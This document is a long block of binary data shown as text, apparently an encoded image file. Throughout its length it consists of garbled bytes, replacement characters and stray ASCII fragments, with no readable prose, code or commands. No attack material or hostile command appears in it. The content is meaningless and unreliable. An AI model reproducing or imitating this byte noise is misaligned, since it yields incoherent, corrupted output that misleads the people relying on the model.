߬i�E��c��A,�<I�r�� ~I�~��9XR�^�1Uܑ�Ta�R�؝��Ʋ`����7_k(�Mb~O�?��: [BO'0 *��Z>~�p�~���,�,SsA��Z�fB���\��P��)Tn����c)�l"p�<��V��S;""V""$(dLL++$J+h!����-�B��BI.�t*1%19:25�.�)�����?}��������%:'�%%RUEU��R�%�����Y�����������E�E 
� ��?��*\�P!A�����_�K,h��q�}���$���CPY2�e� K�4��`�%�`�ĳ��HIX�h�|�Li����xK����4i)~�����ׯ`Ê�U��� �� Ԁ���ʝ+WT[R�NUHE�I��m�&K������b���)7��p�Ɍi�̹؇~�P��%)^0q�Ë�<x8����	S��.��� ���;��yr�ǅ�v�M �!�$�C��+X�,$��AG��B�إ"G���}�F�~�D,��q���e�F��3R��#S.H�:�ܣ�>	U�Ѕ�І:��� RtQF���Udx!��d@Jr,�bK/���N�|�>�h�; �O�F�ORJ��ԒOA��PT�e�W�eW2d��gЁ[t�IWt�ᅊ��f_���`��%&��M!YcT&Ƙy*�塝y�hJ`�B�M�t�k�FHm�5bEm�L`��ZA��0i����H��,����]p��s$P 	�Тܐ@!�K��AW���
W�p�I�h1�(c߶М�F��6 ���%D`�?Fid:
6(�<�@�nď?��� 䯅aT"G'��S7�H�}PqR�}�P	�)����dL!Ծ���RK)�����R��Z���3��gE���E����\�j���^ �u�_%��~(�'�����L�b�a�ٵ`��m��
/��	�|a����C#��)�n��i�É�����D����	j?a�@ t�ܪ�v��@c��]@��2���{��Kг�za3��7�-��2.��v�nB��༼��7�;�B�^0���!���<�!�h�E��rRd@J/P�M6]����S?�\��I:y2K� <,WՇl%s�4�A2��	he&4�M���t�����:�Xc5è���Q����T�0)����w���"���(a9�p�m�47�f@�!����8/���C�T��9�
�9�h����Kp� ��,�����Y2����u$���Z���G_��эo�+&DrW�v�;y��^�޾(R���H�d����	��}ؚt����!�R�r"�!�$%*Y�j��F��|SN���!�}%{ߒ �*��,�t -,��_9 �p�>,!hC3 �X4���W���w�
�!�y�sAAA�����cD��C��'��R�N&�P�n덨D��|�m��N���M ~�Z������Ga T�����$�^�jF.�"�~�����\
��z��f�s�cc9�|��".���!�
��?JhB��P!5�!D���k$!%���2��M�R�c���'a��F�F�̪;wp�t�)H2Y�b���I�LYB3`��+�2�$2&�h˄�(��'4�W����5ԩ2٤����m�ak^�h�p�P@4v�ɣL�P�
�_xASv���BT8C�<�(��Q����l��'BqFS �:@�=i��[�,��R��� H�ֲ��E8�5^p����\n�k4�]��u/���B;E�~J^���yCj@��H�&{��p�$��I	HpJ����e+�z$��5dm
<�,	�YHj����
{ɘ���*�W�B��}���H�O�k�Cc��<f0(������2�.g4 a�@+~�B`��eL5|Chw0B蓞��Bl ��s�EAA_h�GH����]$����O^����W\��%�A���\X��d��u��]�����2PNû!磼��Q���95�:)_}�p���𧃒P�mx��`5��fZ,� �B��"9a_V�f9�A2 r����DK�t<��W3������k6�q2>ؘưPs�`"�+�s͚��x!��L�ǃS�;�c�r�oN�iD�������<	-T���>Ёh��E4%�s�1��gi�_�^�6�Y�'8���9����ntљ�ū����M�A<��
�-�������w"&/���5x��'@YB�S�C�Z5u��J�I���j�S������JpSV��+���[J������lQ�y��c'Wb&�ڇ�!a�0R���m�����k�ƶ1���)�d��
ԉ	ĩ�?b�N� ��<�n��`�X�Jp�5�<K��C���_�p��&�|��.�5>��G��7bnHq�� 9�hp(R�筈�W���+/��=�Y�����X��� }�Y��4��:��~A%ty�����Ck~�֫c]K�H���u\�.q�pE�j��R�,�"l��'X�Xp7'��#x�l��wzW|�"^�N\T6C�YL�+tU��_����@-�+	@0=Do�vo�� S�BPb��=�WfB '�GQ�w�!�$�cg��K����� ��P���.��{�{��!0uE�F�}�g|1GH�}p}�5!f��j�U$0g]`VI�$S��K{�CR@YeuK"PQ�G�~a�,}���a����Vd�~�W-"1؉�5@�@�!�M�`7�c��p-�Y��d#.dD�Px�UL�O
��AF��L�f+�C�Wo[�]&av�<WEN$,;�=�pj�(38D~�E�po�-J���% ]u�
a z� �G|�{��{b^��]��_���wh��r˗|��|i*��B@�|qH_ ^`�ޗ�R�`.%@�X�	R���u�'?E`u�؊`�J����vLvE&!Pv
��"l*щ�x�I��vGmW�5P�b��b�Ŋ��*]��m�s���d����n��P{��B�PG0@B.����2x �s4Bf��5���X&?x�p���)0I��zG��s˕ꨏzt]��W�S�W����1utGH�㏊�<��Hd|�ǐ��1G֐Z�IfUt��JY�R�1�~W���) X0�"�`B������a��W
y��ؒ��0r�+<y�����vX������i�Qm"4B��%��^Z<P��<�6�aZ�)~�}���p&�4�8��7�ho�6OG� � HE��u ����Q&? �a!v�EZA�Y���~I���a;�%�2��������h��X���G��آ��/f�� 2�h(�:�_B� m )$ZK�#}WP/�K��d� Pב�I� �x��fv�ykd�Ec�gV�d�@9)lT /23�ѝ@��5&��K�}P�NJ�bCF��aO���N��*W)G���I������8���Z�y�)AT�����x��gEweQXv�mG ��w����-p�8 !ZW��&ZS�8r�(ܰ| �I$�	�tx���6�S�j����;��_��L���Up/U� 1�v�iL��qE!~;�s��"i�fQR ��c�6D���3�)����1����h�+-�S��4ԇ�V�6w��x+�~z
�[Ҡ}g�)�򊞭�n�7x,�Y�9XѨ�pPd���jZ���z�$RP ���`��r�����VX��*P %�5pd����j\��,�h4S�
�3�؅��X%�BRh�HʪH�������Z��J�ٚ�>RdD�'BqS �< � <��NIK@@��0�ه|h��y�`����;PCa4�5PK�`���3P��J
���f{`�Sq�$�t��;z
� ��9  �qvRO"u�1�!Э�&,�w��r?co��g�`���%��	�cGz����.�R��a�p��EG�0Ӫ�D�W[���S�q�#�b�N�/者]� 10gMI=���٬H��J�0��w;���@��{K ��KCzQ֓t�x��@�_ @p�*�u����)u
�$�TS���.й�;�%�9����W1��_
ę���a�����Н��ŷ�)L�������>']��5ns7�v5@Ek�T0��*��	�b�Q��$�  f@',�RN� ��K�v���K�Q!j���Z;�:�y��3��f���*"!l!%P @G��P����/��{ѺH�^��^�� �#O�BA@`����[�����s��R�d^�sX���65L��S`�T +���j� Ip%բH�8G��A��&L��4���p+,3P�w!^#����A���d̔e�%��h��t��C�rO T����=�bOL��L�e�Q�߀r aN�`��"�h�@0���fy����[�}��@*`J��z��-G�E���(|�п�����/L�5𵍳 ]�6q�)����T��sS��������vP�J Ԙ��Plç)Z&������Bz�/�BW�^�H ����k�M%K����Ĵ�r%�_��`k��  `E���b��Ws0��b �[�߉�{����8�-p��ӫfX��\�v��ٖa`X��B㓚g�)v�*s�۰�hAG�=v���^�
:�r�0���%�|����lG��ԡ��{$�|�8tR'�J:t^��0s&`?�YP�|����,��k�H�����p̨��d�M`	@�bS`R�A*�Z�$��i��C�s� `*�KY�w���j� rLf+ET $��K``�acr� 
Zڦ}b7��C}70 �<��&�/@c�;k����ۻ�1�m@=.*�]�p�vUt_d�c(��^`8"�/)W�
�ҏ�JWpGa��^�� �[2�輐w��
Kp�+U���������IO�.�Y��<_K��� Y ��d� ��p1�G��q���ழr��>����n-����\	*+���W�ydW�Y ج4�_����2@P�J��Mѭ�s��~2Sa#Q���r�t���d��R �L^z��m!Ŷ�+�S�8�Z���w"mGi�5���o%�N�r.�H�I.���& �N�����2($&-|U�E*?O2G*�$���$]ݽ�2���9��Ӎ ���J��V���I�'�����^ˏ��R�$JI0�Q+Jj'����9���2�n�Sb`h��LrO��n�^�(�d��v�*�U�UX�^@�,c=N"���4��Q��:���t��0b5a@���r`!G  agvQp M^yϒ��d*ϰ30k �
!BW B�QA�۬6��2�_�F�<9h�-ᦖ#(U/U�M*4D��(Rp��x�*KaV�����/�P�0u;_�����C�!�ch����>��n�NO' %%E���EUU�R����5vK%1ER1KE�G^�������S������R������E������}L��������dU/~;(*JL<X_}};@���;R@YdS�x|�#�/S�@�°!��!"�a@Β�3�S�ŅB�0�d�-R
Y�R�G�&O��)�J 	$���$gǂ2�G��?~^��S�ӧP��X��ԥ5�j�ʵ�ׯY�@@P��$K�z��L�[
8�aJ"&Lx�E�M̙[���>�H[��J�^"���*�$)1�� _�]u��q�V��$Q���צ]�K���۸s�m�� Ck	e|v�0M��d�A��.
�pQ�H��1��������-�d��`j+�><ڳ����_�n���'��Pd��)|a�7;`QV�Iq�4^� 8�� ������>�DdbD<���TA�0@ 7$�M1�tRs̑��?��N|�L8ڤR7��#TW�b��QU�CR@,䥉@ 5�R; V����VI���%�5ppF�}˜a�
Xѧ"�5��D�5A�a�SJ�zR0�e]�=�{W`Ad���@~Z:p�Bl�����k�&[<��뮱Pa�o� 2I��G�q���.|�]d�C�H�EGh0�?|*]��QZ�y�b�1�q�{n�ɮ��֧߼������/x�G��M�@�����+)�A;�j��s_u}��*L!��	Y�e'v�r�@�C#�6�#JB0y�M�8�B�ddIH&��)��4�JI%�E\O�~�Y�Q5��Ka�TW�j����A	TLf�����m!0�zM h�j�0E��F�a>�A�w_1�.vuM/��݈�%�FY������Vp�p�o��զ������!�	+�p��	r(�l�?���M�Ts-J����}��0��_��/}��W���f�B
R�c6~ ��� A
j7��je1�QJ���PCL�h	>o�CH�CT�#�����Q!	��vԲ��lF#�ٍ H��E� e³���K�[��)��)��R���5-WRRRP��`3D4d`.�Z�[vX�)�P�"!`��b�� +|�=�Zy�r����١Ofx�,8`,%Pl,�� ��*�Z��V}�w%�_i����x�s��@���	���Uw5x]�J��F��z�g.a�)hd[�3���N�ky��F�q�)\n�"�:�&��� �z�|t�D�@�P�,(��`e�(Y?�AF�3��d� I�d�`�!PArh��y����k� ϊ��L%>� &��'b}�)W�B���z�����R����cK�E�]�S�<�FUtqP�}�ڄ(�@`ڡ��$ҭ.}���t��b
�!)���(�`T���.P��������*��Fss�n>�	)�1�N$(��>�-Z���Z�M	�+@>P������]S{G�����d�����}2�̻�\U�� �DP��P�~��<أݸ��R�#�X�湂���B�h9��Y����x
��e#����"�,H�� I���̳7��4ؘcM(FkJRR���'eBJ��&��)�RNC����3PY(���>D`�BL��%$
�O���Ԧ���S�S�J ҕjBg������6҂\�j\� U� �M�	t%�=A)�鐳�lu��������
� �VSЬ�Jr�e���)<On��m�(�Vܼ_���R����Up��T��Rja�j!^N��&9�QN��5������FD�m����l.sd�29��5�h�5'�p��G(��R<���)�r�ͳ���:E~�'Qj�_T!7�ͱ���*Ԣ�]�Cヰ�Q�
"� �Z!�W�>��E�Q9C{�Ħ�E�-b�Q���S ����rD�/�w�8�״�@)\T�$B(Ke*�Ė�V���K�4 �̢�}pw �a@�p����
g�����K���b|A�
ϫXU&v�� ã�@W��A��\ބ0�t��� 4" x����Yf6)H ȸ�\6�kzY'�x�@�0�Yg)�AJ0�!���.n�� �xa�&�9T�Ps���@��h�d��8lh���QTmNl@kp4!���u��D)�-����]�CGh���h��G�������"�}ǥc�Meo�? Y�QZZ�+AqR�@p�!yGٲV�b�$�m�M��Wy�v^�7��	�
��?�7�3P�	�(�/ey�OJ����ھ�"LB�|x�#�D`7�83id�9��rXfɖ�L��\EBΩ2%�s S�s��p(WB�҈\��|����ۃ��Dsq�G�atq�F�7}�b^2�"��s��19�t@d]C�8��d�C=�8H�F ~9��~P5 �wq7GpK �@wbcwf�l�'�xE�0P��h�Lq1P)< �7�BI�#b���b�Wy�y���-�]U&X�(U��dx#�v�m���d�K�f1�`x���6�v1��U8�{��1�|Ufe1�'�e��L��|��|8�d3��f�Y %�G4��Bd�Y�=g~N�^���O���(���#6x$'��P'x`L�CY�@4(I  N@���% �
@Qy� OPP��h���Ӏ '��$1����)�k�����9P �E`�Sl�ww*�`��.�h���!%��u����x���y�&y2�VGhy���'W������U�gO�
��Tp�  ��z��� X0a��X���t�E���P	}cLK@Ç@#3�g!�|}�|��2,�Z���[l�N�ȈLg4��@@s|��|�==B>�~�؉��A'�S�aFv�xi�'��@�#@�`���{!�0 �P�Pv�P'� Y&@ˈvI0�*�k����؁�p��T!x@T�C`�`��`�rC������A>����I����(��A�wb��xn)���؏���@a<0��=rK��zL`��o^7�d-� d�"�����p^C?�r�uq��|���&Ӝ'C|��M��qG@[��}8�E� N� ��W�cN���p��	D�Y �3dP$X�G�;�G6:d T	F2k�f3�0^�6�2"0%��E���$�Do�@+�"t�c���kԸ��җ���č����l�p����"	P�5u16�y1���y�D8y�ә��n������R1�#0����_�	)�)سpmx	��f�D!G�"�;`-^'|�E*vA(RP4T��.2�#Ü̗L$)r�7$4���r�w���4�X���[~�4F��E��_d�0�)�C��#HE�ѐg�]<pv- u�#Nr`)D<P����"-*0?pE��K`")2V�|7�v��%��n��������Az����xT��dѨ'@l(�;L�ƶT� ̕��9V5Z��6�ڙ�+�H�R��B�/*?hWH���=C��B ?f:b����͵�^�sюq��54K�$$|n�L�I|�?=B�!kpN�$z��rF~u�X���]~&&��A�&ٲH�B?�3*�v��*dw�����@���L2���qdO���Jv���q"�0ɳ���(�V{k�ڡƚ+'��'p��!��C�AA�H%��iR�)�
.K���i�7Jbie��ɣj5���SDLe� 	=]��49b��p_�!^��%�C��l ��QJK�i��T�Y,��%s2CT˗�-��YY)� � �sߺ�E!�5�&�[�«�����0�&e7Լ�)�ɶT�h6�f~�� o��L Y� >`��;�< <@���x]�&Ӱg��*�NC�U{���ĺ�ǚ�%�}�%ج�),�y��j�ƀ!�h1n�@(�s������z��?ʷ|���G&0"cb ����¸�渆�%�d	^���3���q¶u!OKдW�~8 �e�%�?w��lyg�����Ns%D��z��C���0��a��s���j���UE0  WY8qTp�r1�bO�}�E������ЙqϤ�N���!�S���45�Ê+��9]K�CӰ5b+��h�
\�'Z�b�56�����Zbv�x/�yl���˺�v�6S���0v�c]"�u�>o�%;P�D��K3j�pRI�o�E�sH����q��C��f5$	P5�3B����N�˻i�Bq�Ͼ��F�WP5�,���
�A�����ӚTIu�Eq$���(�#3@��b�(ѫޑ�|2��a��|�NS�0��Lɒ�1���{ɻҗiz�4��)c������+SRx�,�nH��������>Z�q��T�˽�o��@X�=0f ��p�������P��E�z���;����2I��,|#�e�4#�̦K�q�����\���u�؇C.���� r�����mb
M?����|l���;�UП��3s�EԸ )R��pF�[�l�� 3��P��Gzs	�>�8�3��qd���T��_�Y�ey�B�ڥ��o�����@L�b�����nQ]�U���޽<�ՠg�����.\-�0� n���{cݍ1����r [F�!��u(��)8�A�M،X�X�sWA��O�]��X�-����t�]���}���v��l&���j�
��]�* ��k@��ϗҾm�pC��3��a�V��Ūܺ��ͭ�pL�əA`@�B��qm;�����&�g5��=�Pݙ��r>�Lv�!�b�9F�q-#�c���CY���p(5�o��>���Kpz=Nq�q*3 P@�i�T�ܹ�O��D�O&4~��s-� NS?��c�ُ��7�ݑ7�6{bRd�t�?���#Y�M�'p�B�������D`)PB\��3��T^�|�S�l$H����}��\�\"_������-˴,�t��Tm0����RD����]�EV��oo��S2�V���?�0����~��7 )��X���N�����q~���˓��Q�귖��q6���;����%,P�d� �2�3� �^6�p'Upd�0OD0�* T�?�'���L���qS�v)�H���,��۾V��Gp� �5���n���uԫ��&�↣9z��dވo�,�����XP�v��( "IPX`�%����m��fޑ���/��� ��>��neC��"7��Kv�A�$hE!5N�BH!�4��3����=�C8��c{�i���N>AN�4�lf OOnOj�L���1}�T��[��^_��K�1�hQ�*�LpC���9��m��p?U�
	R%%%UE����ERRYY���S�S�����������U���E������������}L�/�������X�vYM�/*)�S/m�L<_U�U⬟���S�흰�������C7 �7d�#r�,�cA�C*o�H0dƑ>�"=���<�E��9?~���%�*(��4�G�ʛ}t���3GϞ*Jd�phT��*U�#�(D�I�g����4���!	&����F�h��"�ϝ*~Pѓ��ݰ�&�#�/�B����t���Z����ɡ��˘3k�̹�e'NP9x�H�J��a��R��X��%�R�eԔSR��{g$َ�t%�Ŝ�0b̢KgF�A�iԂ"��%�R`��`G����K7e>���ͣW���)��� 9%�G����h�	����lΒ^F�N"I�
;h�Hؠ� J*�4��$ي>�%h`�(��ԍd��!%D��TR9rE���� |e��a#�a[,n� L��] � _~9�V~�`b�H.�XcIp�A,�D�gt�i�e��V�%�p���6H!O)b�,����=� w�o��
|���r�6�0�M��ͤ *Ȭ@@
L���;��R�'����Q*����w����BrP�D�%6�` u�QG�V:[�Ȧ�涌9��"b+R�+�� md�H)H�T!;B�ۏ@�vE#�!pB`�%ق]7Lr(����l�Ţ
@�e Df_~т��Uq����bCE��w�l2���V�i�����b"��LN%�e���������ej��Gs�)�Lc��d����EHq���E�B�;���z+>�rH�����B�`^KT=%���OD	� --{�<�#�j��%�JS��S���d�D�v��L�&o+�ʖo	HH��^����d��Y�0
���	sh�% -�����GlqYX ���?�9�H,���gy�LE��ڠ�UU-%���sػ9�3&AwM�q��m~���)tM��t��c�BE�4�H!iپ�3#��z��^!��l������8$g�Y���X�Mj��6	l��S���!�� !q3qɇ׸�k�kWR�@�Y�Ge�����yn+A��`���#��E��䀄�DTO�N఻��/����Z1 t PA"��7�@�EQ�	ɖ���4oO}��X(���:T9Z�Cx�{>�ގ^����R�+���>�9�}X�Z���)�L��_-16��-h���
,���A�A@���[08H�C�%;X���F�).��|b�����5T��Pq9z�˔�;��)į�N`�|Đ��81�:A�����EwX�W�(�.EHҘ�$<Ƹ�"K���O���{�f@�"�+'�Q5x���1k<ko~�AҐ�,��ю�o}x�H��;��;� ����䊔�B�'��
���)'�0D r��)b���`3�`-�
l��&��.1�˗첅@�1����0��b&Y��� M�\��� �&�|���a���O(��
y��_�ـ�qq/� �r �Qx!�>��F�P��)A�@���4�=�C�%m��$p�z筿�j9�Q�c��|$
�

�!�p�L59O��t��B�Ӝ"P�R8?���8h	D�@��Գ0�ZS����&�����,L����Zj�c&S�7�Q`�����Z+�t�go���x�	��/��ؘ�	!p�h��0�z�)	h�]S���2vy��Si��L���!E"�w��[D)��d�JAQ��vh�Hj���*�!�ml��"�*� `� Z���J��9aS�7mpQa99D���r����]F��f�y�K�4���coW��ް�G��oNOP�����B˽Y^�B���HDv^�]�(�
�̝�a�E$�����8�ɮ�#EB�7��%��6�:F�"{�c��������AK�LIf�n&eZ
5y���D�e���^�T�@��e邹YJ� ��:Ud�9@i�C
�S�EG�pNM��L9;�(��}Y�. ��zN�H��p:����N�[����%X��l�aiMozM�ɰ�jQ�,�*#1�rb`�Tű�+��#Y��{�΍q��\��׬���|��`��?�m���A�j:�rY" ��K���.��X�>@w��鳌z�Y�o�-s�E^�T��@�����n���^P�J��^����>�����Rt�n+S=�so\�) B����B�v
�p(Q�.��b��8�w㵮����8�$�#�� (��؋K�*,v1!t����:�3�2ߪ��^�%��zN��}TJnѱ<�VУ8�u�ژ��Q�l29�@�{?�"Ǹ�����'0�?���p����Q|s�,P���҄	D���N�`�G>�P�`x�a']��E�� p�� ����i�q�G����q�W' P�!�Wr�0�B3��tSP16c��{�{�'����|:(��sǇ*��,�}G�|��
L�}J�[g��GI���Ta��FeT��,K�d�7������p�~sGo8b
��w4N0T�!�F�1��4xMf	<PW��0Q�0�p	�r� spN����1�1Pz} =!h'�Y�7Y�auXP����Y�k~Q�1�4xQt���c<|�'!"�A����_�AF��X�O8+��,�x\1���7cv/��}]��Y� ]��7XK�@�܈!gh�^@��6�#��o��_S]0�p,���$�_|�  ���h]��[���[ Ā� uPB� ��`s y�D��7�[�? 2
. ����6b%�&��� ���rrǊ0'HoЊ�(\٘DW )y�瓓�ăE:�Dy
�,`O��
 ���J�p(��
g`tfQ@M&�L(}�0mJ%7��،V� `0�v��}he_ٍt�"�8�I��5����o`#H�P�0�P`j����{��q��uf�EN��y ��P��9���y �I��{@�@�Z��I��J���	�\��\0{`�{��	�I����J�����j'�i�Pz!Y2�r�ј�y �9��y�Y�oP�A��r�Tc��y�tP������6����?�7�ə���:y�Y�E��J��,��Y��iF��`�R?V��q Ed� :y}R�� zl��P��űQ�Ph�q�dg�7ak�spA-
�~8Ju��x	�2���R���}�*��ПG��Ju���F��I��yLz��9�ŉ��9�	��Y�F@s`\ʠ�,��!����G��{��h'j�gJ��q�$xaz��i��yI�Z5�C��{�5Z:y��8J��PpV
�W:�:��
�Z0�x��Z�n
�\Z����P�rCu�@,�A��u�2� p��-J0�d	;Z�=��o�@��p������������Z��z�����Y�K��G���z�jp2_j��Zb�g����*��L�C�JQ����Z��

Rp�j��9�
���ɠk��� 	ˠ�9�qа���
�����Z�����%J)�fs[�ڌ�78x!K�'��7ū�u�B���?�J�
��w�!��&�Q�$�xJ~@ߪ ��L��N۴{�
�Op�SK���CK[��
@�q�qP�P�\�~0��5��S���F�xМ$ ��z ȹ�l��z '���9P)�'��qk�^˷ik�q�	�jw��?/犙��k�j۞�@�n��M��$:��x �@�Cr�`�˺)�(����Y�k��	�,�v���
`�{ J릫��G[��+����G����1[\��t`80҂�)K%!�8j`���(t�d�����I0�z	����X�ԋ����� �M�{ �$��[��1�j*w[�����(0���ƫ�(��f�\�A|�P�")����i��G�A�h�w+�������M�R�DQ� ��R`���۶W��ܒ�����I�k���ԋ0�S�YZ�a+<�� u��k�SjƆY���G*�Bl�ђb��$�{�{��c)�Ju�r�c��껾�{~������Ȉ���7+E\�� R�-P�VL �� Û<��ڜ���ԋ�( ������KK�0�κ��|��x��x���u;À[�~p A���ia���n���,�<,�,�F;���vk��;#�2Q��,�jj*~�ɽ�<��y�blΐ�Yܴ��l��)������iϩ�-*�ɘlΤ�`�N������������\��ٹGL�H��Ą�[�&k��v0k��2
�ܾ���,���� ��ٷ�����
��Z�Ck�5a˛쬒\�� Fm�����	�b�� l˘�1,��&g�Y����\�Ji���������k�g��Z��p�2ʼ�h��m��@�{�:��26��J�[𰜼�D]�q} ��\�˪�����|�[`�;�]��F]F��Y��-\��8����]Γ�-[@����\�Z}�XS���J��0�RH-&����c��½�C9�E�p ɝ�i=����}ԑ|��|�̙�����ʕL�\�˭܄-<�-ޅia̩� ��M �I�ʭ�]���������ٷ�ƛ�A |�Ȝ���ɭ���mΘj���9����ܒ��'��Y���} F� `�x$��&~�o����A�ފ���ݹ} �Ĉ�܁�Ի�,�S��\�����M�C������<�ߒɛ�Ʒ���M��P��}���J��������{��u��ɝD*$�੓&Z�=�{̫�/%�۾-���n�����`P��NJI˽���i��~����v+�ζ[���=�.�<~�q��n���0~膎�n�8��]}��bî�㒾����Fp2F��=��h��n࿞������( �u[נ�졮ܡ���n�[����~�m�0�Ю���ت{��N�;��F��bl�5A}�܋����=�l�ņ^���?m����������.�����E���͙��,
�R�۱]�QGv��5�2&U{�v~������>�����,��߾�<��N� �U�����D���N�7�M呌Ћ�譎�S�菮�k��Z������-�\o��<(O���0��f�h���-��޺h��o�٩�&���n<8�~��1P��?�k��ͯζ���L��{/<,��)OЈ�������l�Ո��E���n�����%�0f��_S7����O+���!��jQ9�튏���M����N� ?�Z �L,���-=���b��~���N��Yl�W���l�.���;_���~29o������������,����(/�\����Z~~���~,�,�����x��Z��~x��~��~,��������,���Z�����������������U����{EW���ڈ�E��U�EE����������U�����}�����R�� ��C����*\�0�Ç#JLB�ˇ�leZflc�D�PR4b�B#�lIi��-*Uf�T�V/#���`��F����F��i%)x��ٴDxM�"I%�`'))���ׯ]�����B0ͪ5[i\iת�%�.�Kx�Z��f
NE���� �x�R(�i#��wG�T[�.&N�)�-j�E����.Z7뙌/9�lV
Ǭ��,t�[}�ڝ{o]�z�p�m�=|��������K�np����*j|h���K,�]*�R˨iE#�iDe����U�2�i�b%w��fE�)����Z���#�1D(�P�P�X~%V�~����V�Qi��Ḭ4��UE�Y�d&WT|�R!E-��&�L�b(�5�%r�CI�)�LSISW-��0~9	Ք����LC�7Pd�e2s�wc!ㄓ[��֛9��&�t�[<�I�\sz>�g�*hC���
^��Y���4��GI�P��|����6���[TH�K�2��b0%��1,E��f�xJl��GZ_%r�	'�"L��`�.Zl��W
�c�z����F�"���G IxI�����Jb(b2��f�֓U�0YRq�rʄ��H #��x�
��%��AȈ��8_�+������0J���M�@�{�Ś��N9������)�n� ��>���ܟ�6�̂�DĠAb1���ŵ��10��*-�Ȃ?S��RF�V�N;}�a�M�c���P?��eE�LҦ�6RXT%��zO���a�8���OO|lWޑ���V�w�z�w��(Ӟ��^��ێ���N��^x�`�56�w����_�9��b\�;��Z%Az1qɒ���q�"��`TO�M���Yr�!��4�cN�%��1r��&��r�#�r�����ÉC����L��^,�7-~/m�ӒCB�Jf���G.��JZ�����b*I�z�`�դo,9 ��I��$2�R5
� '�P�JD���ox3�8�Fi�c\�p@���0����9�'!�4Bw8��	fp@<F86�EmE-d���b>#��m>�V h�X�C�H_E�;�a	���H�/�bp�ۀ��7f0�<d	׾(pB<����̱�{,��1�o�z$�X;�4��!�Idr:v�qO8S�6��j"�!Yr��,`/d����a0j�p��}I�-<��3�x�Ѝ�r�'�E�$q�)�3�u�0*q�1�������(e]��&�!C3�aU�C#p��D�֩�=�a��#�+��;#���Z�����~�So0B@�N��<4Z2]�9��l��c��JsϞ(̅d������16����#:����1�$�UIt#۷��V-��H��BA>�Cr䁀C6Od(��#��F��d���ɪVg|*�*V?�խjU�*m��P���~k+P�6��t�;D���Afx����*1gG���pU&�4ZC�e��袭*Jr&������2�D�ʒ�}�7���
T8�hO�����*�X��A�7,g
�mfK[ڶ&`����IЙ�Y��Ѣ9h�0%j$�B%h̥-"��;`�4Ҭ%�~e+cP+�7K������ԺЏТ��H�OPeG�$�H���8Q�ʠ�=LUzV�WL�߳�'◄�X�O2�|�F�H��F+�+�W�T��Z�D�\���L��g�<�p%��-��h�X_<�FF���%+)MJYZWK.�Jg?��@�iH1䀂�<��S�rle[�,@୐0�/kD��͊��-^����>Բ�-ӧ�A�g�Ϣqx��V�U2MV�hb	ּ�B˂`�y	X�=`Y�� �{E�|��Mm���P��F�	dQ��R�`����&�m��bI�$�]Q��wZ�G���1I�J�S֨d�/�����1d3�eCP�S�_1��X�ٮ��=H˅yE��m"#��OH��U΂(WW��~n��f�LՂ��i�wV���3Q��~��,�[CPD(�V��ׂ�$B��Eh!���E��zӣ�|I����N�&jQc�iyl�Z����CM�V��ot������e%�iN"\���*� ���Q�Q.�N�j�bE�ͭ��9Ū��ܤwx:����m+�B�,h�}!$�$B���[���n�U�2+i~Kt����`�7
��t�� �=f���%�5L�o3'��.�oƢ��4��s�r�}l*jݛy�='zғx>D�<�F�����gH�����&�Zr�׾�e塪M����������Z���^��iG�|���_)��]8��� ����vizR�{��VN��E)���^�i��c�\�y���=C�_������W�9zC�*ڽpq�di'H�T��z�z�{ &{�c{�7�D0vPBӇy��N�ׁ�gBgZ�� \�1\'x��&�C �C\�7 }�W}`�Y�5Z2�#�Bu@��g�v�6[=�Co�BZ`��P�ք1��K 7p�(t���/hR��� 2��h�zT���7���z����ŀ���(�D@�$WJ\P�%PL�Z0��8�,� ��pW����S�&n3��H�Z �n�W ��؉��f�ZD �w��� 0��I�\p7� -H@z@��� +��p�F� �����Y[q!�X �ȌN�8��T}�茝U�eP'ЌF �n��G�q��j�j�ZC8e�8eS���X�ip��p���8�s�r��u���G@�` /�	�	��h��y&�P��q �����Y\�;���,Y"9�I��(P.��H���n�x_� ��ǆ&Sm���$�s�D)���^G�� !�F  ,   |�  ����������v~����������������^)��X}X�S@~);^SXX*�)Y���@}}l������Ň��m�lQ06e�e0D��������������n�'yy��yG�����WH.2kfhHh4<@���HB������`�CS���f`\��$3�pI�$5'��YI�@�0_�4F���(�r���ܵ�@k��IK��A�u��^�Q�D��#�U;6��0�� �v	K�l�6��Df'C�`j�K7��Ӱ��ɷoٿ�&��ݺ�*�!C���K,�����q\@s�� 3k���3\&>�f߅ i���`䌑CR���ʉ�jRǴ(�����]�\)Q��k�`:U�\q��VW��������;�Lɵށ�RU�jr५`������D�`A%����i`�?��C5'aO�UXVa봳NE<��0��Ї>2�F�A}Ё��AD�v�K/�GA8al�}$��Q�	&q���+�F�.'S���܄T>geuX���/Hb��!��<�qu�)ED<���˛oB��{�D|�d��7��50h%��t���H1F�
!�4%Y\QB	R�Ƥpp }t�� UR(�W��F���a�XbG��᫰6RE���(�Q�hP�@ITV�H��k��qYbʶ��F�V�m$��J,q3F�ߔ��+��k�W������%bf��"<�iK����Uc�!#@H��p���%*@ ������Y�(�9H�Bp����H��;�"�S~�h�$*\q�GA�G`
��xaQ�,���@}.��b�abt�ҎeQB�Hܳ�Eh��h����� �A�CQ $���#k<��HT���־���"��|��.���DFg��B��1Ř+�2�H���5VEU8����M��^W�:�_�| "^T!"�St\p.���EU����yX@�v��^3���d�@�,s�R`��^�ܳ���=�Nb$�N�},���� q���A4�hH�� �>B[�.���AlҖ����6j8B@7���v;�]����,{̠��%$LW�����X�Wp����셍��bf���٧��S�"v; `sUx�^P�N���`�(T���N<���RE)^.R<��`�.�z��^pF�,|`����Ž6�EU�KL2��:nBD�sg."T $����26aq�H�	��8R-�$9��ldtS	����TP�-Ԡ(ӈ�R*!�q@���!B�",�O�� `
~(O��`%R�\&2P��=�B��ý�Be<�)^�B
�u2Q��*S���TA��x��  ���d��f��K�1SdT�4���������~��{}8��S��@�E�!�5d�9j��x�"���K��Ȏ6�X�`�}4� r`I����O�%����,�;�iLJ�Rʺb;T�3J���Ia)C@��Th�"���`p�m ��+�z@��JA��������lD����`�[��pN-��\��b6�������Y>����S��g����u�B�d+1 }�� �Cî��H�G��@`p�
0�M-�*���  ��T��	҈�.�	L�Q÷/��
S�©�db��;�Y�M�0*R�)�5=w���.'LK`!U=&2� ��u�d�x�Z�ү�B ��!{r׺7�@
���1_>"�/;��z�L�AۚK��)�$�����@ӑ�
